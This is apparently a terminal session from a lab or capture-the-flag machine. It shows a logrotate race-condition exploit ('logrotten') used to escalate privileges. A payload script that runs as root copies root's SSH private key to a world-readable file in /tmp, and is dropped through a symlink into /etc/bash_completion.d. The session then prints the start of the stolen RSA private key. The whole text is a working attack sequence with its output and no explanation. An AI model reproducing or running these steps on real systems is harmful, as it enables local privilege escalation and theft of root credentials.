 reader@book:~/backups$ echo '7baaaaaaab' > access.log
reader@book:~/backups$ ls /tmp
miaomiaomiao
systemd-private-d2e2ad73fd474af2a5df6152b4a14836-apache2.service-
systemd-private-d2e2ad73fd474af2a5df6152b4a14836-systemd-resolved
systemd-private-d2e2ad73fd474af2a5df6152b4a14836-systemd-timesync
s
reader@book:~/backups$ cat /tmp/miaomiaomiao
-----BEGIN RSA PRIVATE KEY-----
MIIEpAIBAAKCAQEAsxp94IilXDxbAhMRD2PsQQ46mGrvgSPUh26lCETrWcIdNU6J
cFzQxCMM/E8UwLdD0fzUJtDgo4SUuwUmkPc6FXuLrZ+xqJaKoeu7/3WgjNBnRc7E
z6kgpwnf4GOqpvxx1R1W+atbMkkWn6Ne89ogCUarJFVMEszzuC+14Id83wWSc8uV
ZfwOR1y/Xqdu82HwoAMD3QG/gu6jER8V7zsC0ByAyTLT7VujBAP9USfqOeqza2UN
GWUqIckZ2ITbChBuTeahfH2Oni7Z3q2wXzn/0yubA8BpyzVut4Xy6ZgjpH6tlwQG
BEbULdw9d/E0ZFHN4MoNWuKtybx4iVMTBcZcyQIDAQABAoIBAQCgBcxwIEb2qSp7
reader@book:~$ cat payload
if [ `id -u` -eq 0 ]; then (/bin/cp /root/.ssh/id_rsa /tmp/miaomiaomiao && chmod
 777 /tmp/miaomiaomiao &); fi
reader@book:~$ ./logrotten -p ./payload /home/reader/backups/access.log
Waiting for rotating /home/reader/backups/access.log...
Renamed /home/reader/backups with /home/reader/backups2 and created symlink to /
etc/bash_completion.d
Waiting 1 seconds before writing payload...
Done!
reader@book:~$